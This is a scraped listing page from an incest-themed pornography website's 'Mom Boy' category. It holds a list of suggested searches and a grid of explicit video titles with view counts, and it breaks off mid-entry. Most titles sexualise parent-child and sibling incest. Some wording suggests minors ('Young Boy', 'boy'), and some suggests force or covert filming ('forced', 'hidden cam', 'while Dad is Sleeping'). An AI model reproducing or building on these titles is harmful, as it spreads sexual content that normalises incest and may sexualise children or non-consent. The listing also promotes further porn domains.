

--- FILE ---
content_type: text/html
request_url: https://realtabooporn.org/en/category/8978533/Mom%20Boy/popular/1/
body_size: 7002
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Taboo Porn - explore horny and forbidden fantasies in taboo Mom Boy sex videos.</title>
        <meta name="description" content="Explicit real Mom Boy taboo porn videos. Warning: Not safe for work!" />
        <link rel="alternate" hreflang="en" href="/en/category/8978533/Mom Boy/popular/1/" />
 
        <link rel="canonical" href="https://realtabooporn.org/en/category/8978533/Mom Boy/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=8978533;</script>
<script src="/js/qFkXsdXHzWIcJ5ZigTor.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Real<span>Taboo</span>Porn
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="[#BANNER_CATEGORY_webcam_link:8978533#]">Live Sex</a></li>
                            <li class="swiper-slide"><a href="[#BANNER_CATEGORY_fling_link:8978533#]">Porn Sites</a></li>
                            <li class="swiper-slide"><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/8978533/Mom Boy/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/SmFwYW4gbW9tIGJveQ/" target="_self" title="Japan mom boy">Japan mom boy</a> </li><li><a href="/en/search/bW9tIGJveSByZWFsIHB1YmxpYyBhbmFs/" target="_self" title="mom boy real public anal">mom boy real public anal</a> </li><li><a href="/en/search/bW9tIGJveSBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="mom boy cumshot compilation">mom boy cumshot compilation</a> </li><li><a href="/en/search/VGFib28gM0QgaG90IEhlbnRhaSBNb20gQm95/" target="_self" title="Taboo 3D hot Hentai Mom Boy">Taboo 3D hot Hentai Mom Boy</a> </li><li><a href="/en/search/TW9tIGJveSByZWFsIHNleA/" target="_self" title="Mom boy real sex">Mom boy real sex</a> </li><li><a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a> </li><li><a href="/en/search/TW9tIGJveSByZWFsIHN0b3J5/" target="_self" title="Mom boy real story">Mom boy real story</a> </li><li><a href="/en/search/cmVhbCBtb20gYm95/" target="_self" title="real mom boy">real mom boy</a> </li><li><a href="/en/search/aGVudGFpIG1vbSBib3k/" target="_self" title="hentai mom boy">hentai mom boy</a> </li><li><a href="/en/search/Y2FydG9vbiBtb20gYm95IDNk/" target="_self" title="cartoon mom boy 3d">cartoon mom boy 3d</a> </li><li><a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a> </li><li><a href="/en/search/Rmlyc3QgdGltZSBtb20gYm95/" target="_self" title="First time mom boy">First time mom boy</a> </li><li><a href="/en/search/YXNpYW4gbW9tIGJveSBzZWR1Y2U/" target="_self" title="asian mom boy seduce">asian mom boy seduce</a> </li><li><a href="/en/search/aGVudGFpIG1vbSBib3kgYW5hbA/" target="_self" title="hentai mom boy anal">hentai mom boy anal</a> </li><li><a href="/en/search/bW9tIGJveSBwcmVnbmFudA/" target="_self" title="mom boy pregnant">mom boy pregnant</a> </li><li><a href="/en/search/c2V4IG1vbSBib3kgcmVhbA/" target="_self" title="sex mom boy real">sex mom boy real</a> </li><li><a href="/en/search/bW9tIGJveSByZWFsIGFuYWw/" target="_self" title="mom boy real anal">mom boy real anal</a> </li><li><a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex">Taboo mom boy real incest sex</a> </li><li><a href="/en/search/cmVhbCBtb20gYm95IHNleA/" target="_self" title="real mom boy sex">real mom boy sex</a> </li><li><a href="/en/search/aW5kaWFuIG1vbSBib3k/" target="_self" title="indian mom boy">indian mom boy</a> </li><li><a href="/en/search/bW9tIGJveSBzZXggdmlkaW8/" target="_self" title="mom boy sex vidio">mom boy sex vidio</a> </li><li><a href="/en/search/QW1lcmljYSBtb20gYm95IHJlYWwgc2V4IHZlZWRpbw/" target="_self" title="America mom boy real sex veedio">America mom boy real sex veedio</a> </li><li><a href="/en/search/dmludGFnZSBoYWlyeSBtb20gYm95/" target="_self" title="vintage hairy mom boy">vintage hairy mom boy</a> </li><li><a href="/en/search/aW5kaWFuIG1vbSBib3kgc2V4IHZpZGlvcw/" target="_self" title="indian mom boy sex vidios">indian mom boy sex vidios</a> </li><li><a href="/en/search/bW9tIGJveSByZWFsIGluY2VzdCBoaWRkZW4gY2Ft/" target="_self" title="mom boy real incest hidden cam">mom boy real incest hidden cam</a> </li><li><a href="/en/search/amFwYW5lc2UgbW9tIGJveQ/" target="_self" title="japanese mom boy">japanese mom boy</a> </li><li><a href="/en/search/TW9tIGJveSBzZXggbW92/" target="_self" title="Mom boy sex mov">Mom boy sex mov</a> </li><li><a href="/en/search/YXNpYW4gbW9tIGJveQ/" target="_self" title="asian mom boy">asian mom boy</a> </li><li><a href="/en/search/UGxheSBtb20gYm95IHNleCB2aWRlbw/" target="_self" title="Play mom boy sex video">Play mom boy sex video</a> </li><li><a href="/en/search/bW9tIGJveSByZWFsIHNleCB2aWRlbw/" target="_self" title="mom boy real sex video">mom boy real sex video</a> </li><li><a href="/en/search/TW9tIGJveSB2aW50YWdl/" target="_self" title="Mom boy vintage">Mom boy vintage</a> </li><li><a href="/en/search/TW9tICYgYm95IHNleCB0dWJl/" target="_self" title="Mom & boy sex tube">Mom & boy sex tube</a> </li><li><a href="/en/search/bW9tIGJveSBzZXggY29t/" target="_self" title="mom boy sex com">mom boy sex com</a> </li><li><a href="/en/search/TW9tIGJveSByZWFsIGluY2VzdCBoaWRkZW4/" target="_self" title="Mom boy real incest hidden">Mom boy real incest hidden</a> </li><li><a href="/en/search/d3d3LnJlYWwgbW9tIGJveSBzZXggZmlsbQ/" target="_self" title="www.real mom boy sex film">www.real mom boy sex film</a> </li><li><a href="/en/search/amFwYW4gbW9tIGJveSBzZXg/" target="_self" title="japan mom boy sex">japan mom boy sex</a> </li><li><a href="/en/search/b2xkIG1vbSBib3kgc2V4IGtpdGNoZW4/" target="_self" title="old mom boy sex kitchen">old mom boy sex kitchen</a> </li><li><a href="/en/search/YmFuZ2xhZGVzaCBtb20gYm95IHNleA/" target="_self" title="bangladesh mom boy sex">bangladesh mom boy sex</a> </li><li><a href="/en/search/aGFpcnkgbW9tIGJveQ/" target="_self" title="hairy mom boy">hairy mom boy</a> </li><li><a href="/en/search/Q2h1YmJ5IEphcGFuZXNlIG1vbSBib3k/" target="_self" title="Chubby Japanese mom boy">Chubby Japanese mom boy</a> </li><li><a href="/en/search/bW9tIGJveSBiYXRoaW5nIHZpbnRhZ2U/" target="_self" title="mom boy bathing vintage">mom boy bathing vintage</a> </li><li><a href="/en/search/VmludGFnZSBtb20gYm95/" target="_self" title="Vintage mom boy">Vintage mom boy</a> </li><li><a href="/en/search/TW9tIGJveSBwb3JuIGNsaXBz/" target="_self" title="Mom boy porn clips">Mom boy porn clips</a> </li><li><a href="/en/search/TW9tICBib3k/" target="_self" title="Mom  boy">Mom  boy</a> </li><li><a href="/en/search/amF2YW5lc2UgaG90IG1vbSBib3kgZnVjaw/" target="_self" title="javanese hot mom boy fuck">javanese hot mom boy fuck</a> </li><li><a href="/en/search/ZnJlbmNoIG1vbSBib3k/" target="_self" title="french mom boy">french mom boy</a> </li><li><a href="/en/search/bW9tIGJveSByZWFsIHRyaW8/" target="_self" title="mom boy real trio">mom boy real trio</a> </li><li><a href="/en/search/TWFzc2FnZSBtb20gIGJveQ/" target="_self" title="Massage mom  boy">Massage mom  boy</a> </li><li><a href="/en/search/Rmlyc3QgdGltZSBtb20gYm95IGNvbQ/" target="_self" title="First time mom boy com">First time mom boy com</a> </li><li><a href="/en/search/TW9tIGJveSBzbWFsbCBkaWNr/" target="_self" title="Mom boy small dick">Mom boy small dick</a> </li><li><a href="/en/search/YXNpYW4gbW9tIGJveSBmb3JjZWQ/" target="_self" title="asian mom boy forced">asian mom boy forced</a> </li>
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Mom Boy - Real Taboo Porn</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/1426482544972044634/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2511b5a995a" src="/thumbs/634/1426482544972044634_0.jpg" alt="Mama Rewards Two Boys' Hard Work With Hot DP Anal Action" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Mama Rewards Two Boys' Hard Work With Hot DP Anal Action</p>
                                <span class="views">5928</span>
                                <span class="time">10:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638380723530/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                                <span class="views">6306</span>
                                <span class="time">16:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638743876968/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed108492f568" src="/thumbs/968/3824942638743876968_0.jpg" alt="Son Fucks Hard Redhead Mom With His Big Cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Son Fucks Hard Redhead Mom With His Big Cock</p>
                                <span class="views">5206</span>
                                <span class="time">5:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640494671473/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ecedf671" src="/thumbs/473/3824942640494671473_0.jpg" alt="Most beautiful video ever, real mom and son having sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Most beautiful video ever, real mom and son having sex</p>
                                <span class="views">4833</span>
                                <span class="time">2:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>watch son try to breed mother-camstaboo.com</p>
                                <span class="views">4631</span>
                                <span class="time">2:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639116022710/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2023</div>
                            <div class="desc">
                                <p>mother son sex</p>
                                <span class="views">4537</span>
                                <span class="time">11:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638235306527/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed106642ca1f" src="/thumbs/527/3824942638235306527_0.jpg" alt="Real Taboo MOM son voyeur sex homemade mature hidden milf spy amateur granny old" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Real Taboo MOM son voyeur sex homemade mature hidden milf spy amateur granny old</p>
                                <span class="views">3305</span>
                                <span class="time">4:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640667398315/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f73990ab" src="/thumbs/315/3824942640667398315_0.jpg" alt="Son checks out MOMS body - cam19.org" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Son checks out MOMS body - cam19.org</p>
                                <span class="views">4131</span>
                                <span class="time">13:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637309487686/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed102f13ea46" src="/thumbs/686/3824942637309487686_0.jpg" alt="Every mom wants this boys cock.mp4 - Real Member Moms - MOTHERLESS.COM" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Every mom wants this boys cock.mp4 - Real Member Moms - MOTHERLESS.COM</p>
                                <span class="views">3773</span>
                                <span class="time">3:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639917888253/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>MUM take virginity from her son</p>
                                <span class="views">4129</span>
                                <span class="time">10:49</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638777656223/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                                <span class="views">4195</span>
                                <span class="time">5:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640620130697/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Mom is Horny and wants her step-son</p>
                                <span class="views">3586</span>
                                <span class="time">13:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639628580111/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10b94e750f" src="/thumbs/111/3824942639628580111_0.jpg" alt="Old_mom_with_from_Russia" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Old_mom_with_from_Russia</p>
                                <span class="views">3327</span>
                                <span class="time">15:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638121686558/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed105f7d161e" src="/thumbs/558/3824942638121686558_0.jpg" alt="A REAL MOM and SON Interviewed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>A REAL MOM and SON Interviewed</p>
                                <span class="views">3106</span>
                                <span class="time">5:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640700248291/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f92ed0e3" src="/thumbs/291/3824942640700248291_0.jpg" alt="Busty German Mom gets Fuck from Young Son in the Kitchen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Busty German Mom gets Fuck from Young Son in the Kitchen</p>
                                <span class="views">2972</span>
                                <span class="time">4:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636541156298/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1001481bca" src="/thumbs/298/3824942636541156298_0.jpg" alt="My Mother is a old slut" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>My Mother is a old slut</p>
                                <span class="views">3706</span>
                                <span class="time">9:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546615506797/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2517d4fd76d" src="/thumbs/797/1426482546615506797_0.jpg" alt="If Mama Make A Sandwich Will You Fuck And Feed Her Your Cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>If Mama Make A Sandwich Will You Fuck And Feed Her Your Cum</p>
                                <span class="views">3007</span>
                                <span class="time">10:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636803801198/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1010efc06e" src="/thumbs/198/3824942636803801198_0.jpg" alt="Son and Busty Mom Keri Lynn - Stripper Brighter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Son and Busty Mom Keri Lynn - Stripper Brighter</p>
                                <span class="views">3095</span>
                                <span class="time">10:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637615115245/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10414b6bed" src="/thumbs/245/3824942637615115245_0.jpg" alt="Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com</p>
                                <span class="views">2581</span>
                                <span class="time">12:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638156326111/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10618da4df" src="/thumbs/111/3824942638156326111_0.jpg" alt="Japanese Brother And Father Fuck Sister Together" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Japanese Brother And Father Fuck Sister Together</p>
                                <span class="views">2840</span>
                                <span class="time">5:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640732386125/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fb19334d" src="/thumbs/125/3824942640732386125_0.jpg" alt="Japanese Mom and Son in Kitchen Fun" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Japanese Mom and Son in Kitchen Fun</p>
                                <span class="views">3278</span>
                                <span class="time">3:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547443621010/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251aeabdc92" src="/thumbs/10/1426482547443621010_0.jpg" alt="German Milf Made Husband to Cuckold and Fuck Young Guy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>German Milf Made Husband to Cuckold and Fuck Young Guy</p>
                                <span class="views">2533</span>
                                <span class="time">7:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544669104831/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251094c1abf" src="/thumbs/831/1426482544669104831_0.jpg" alt="Young Boy Receives Real Thorough Sex Education From Two Moms" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Young Boy Receives Real Thorough Sex Education From Two Moms</p>
                                <span class="views">2902</span>
                                <span class="time">10:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640412370227/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10e8062533" src="/thumbs/227/3824942640412370227_0.jpg" alt="Young Son Fucks his Hot Mom in the Kitchen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Young Son Fucks his Hot Mom in the Kitchen</p>
                                <span class="views">2527</span>
                                <span class="time">7:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640813999118/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fff6840e" src="/thumbs/118/3824942640813999118_0.jpg" alt="Mutter besucht jungen Liebhaber im Hotel zum Ficken" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Mutter besucht jungen Liebhaber im Hotel zum Ficken</p>
                                <span class="views">2375</span>
                                <span class="time">13:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636762228364/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Son Fuck His Mom while Dad is Sleeping" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2023</div>
                            <div class="desc">
                                <p>Son Fuck His Mom while Dad is Sleeping</p>
                                <span class="views">2218</span>
                                <span class="time">10:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637892662554/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1051d6751a" src="/thumbs/554/3824942637892662554_0.jpg" alt="Dont Touch Me Brother ! Amazing Family 18sexbox.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Dont Touch Me Brother ! Amazing Family 18sexbox.com</p>
                                <span class="views">2674</span>
                                <span class="time">16:42</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637598394260/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10404c4794" src="/thumbs/260/3824942637598394260_0.jpg" alt="GERMAN MOTHER - DEUTSCHE STIEF MUTTER HILFT SOHN BEI ERSTEN FICK" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>GERMAN MOTHER - DEUTSCHE STIEF MUTTER HILFT SOHN BEI ERSTEN FICK</p>
                                <span class="views">2644</span>
                                <span class="time">8:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640069344055/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10d393fb37" src="/thumbs/55/3824942640069344055_0.jpg" alt="Fat big tits mom Anna is dirty doctor jerking off a boy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Fat big tits mom Anna is dirty doctor jerking off a boy</p>
                                <span class="views">2881</span>
                                <span class="time">6:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545709477084/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251474eecdc" src="/thumbs/84/1426482545709477084_0.jpg" alt="Mutter ueberedet Jungspund Handwerker zum Ficken" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2023</div>
                            <div class="desc">
                                <p>Mutter ueberedet Jungspund Handwerker zum Ficken</p>
                                <span class="views">2288</span>
                                <span class="time">14:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639350562589/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" alt="Japanese Asian Mom and Son drunken Hard Fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Japanese Asian Mom and Son drunken Hard Fuck</p>
                                <span class="views">2200</span>
                                <span class="time">17:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640643856954/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f5d25a3a" src="/thumbs/954/3824942640643856954_0.jpg" alt="Uniform mom with boy cum on tits feat. milf Ivona" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Uniform mom with boy cum on tits feat. milf Ivona</p>
                                <span class="views">2459</span>
                                <span class="time">6:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636622466914/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Lovley Asian Japanese Mom gets Fuck from Son</p>
                                <span class="views">2462</span>
                                <span class="time">15:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640633622450/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.02.2023</div>
                            <div class="desc">
                                <p>Lovley Asian Japanese Mom gets Fuck from Son</p>
                                <span class="views">1986</span>
                                <span class="time">15:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639165086136/" class="trd">
